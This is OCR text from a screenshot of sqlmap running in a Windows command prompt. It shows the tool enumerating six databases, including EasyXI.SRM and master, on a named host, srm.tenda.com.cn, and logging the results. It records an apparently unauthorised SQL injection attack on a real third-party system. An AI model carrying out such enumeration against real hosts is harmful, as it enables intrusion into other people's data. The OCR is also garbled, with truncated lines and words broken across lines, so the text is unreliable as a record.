 C:\WINDOWS\system32\cmd.exe
I.SRM
[17:34:30] [INFO] retrieved: [17:34:52] [CRITICAL] unable to
et url or proxy, sqlmap is going to retry the request
EasyXI.SRM-WF
[17:35:19] [INFO] retrieved: mas[17:35:47] [CRITICAL] unable
arget url or proxy, sqlmap is going to retry the request
ter
[17:35:59] [INFO] retrieved: model
[17:36:16] [INFO] retrieved: msdb
[17:36:30] [INFO] retrieved: tempdb
available databases [6]:
[*] EasyXI.SRM
[*] EasyXI.SRM-WF
[*] master
[*] model
[*] msdb
[*] tempdb
[17:36:46] [INFO] Fetched data logged to text files under 'D:
on\sqlmap\output\srm.tenda.com.cn'
[*] shutting down at: 17:36:46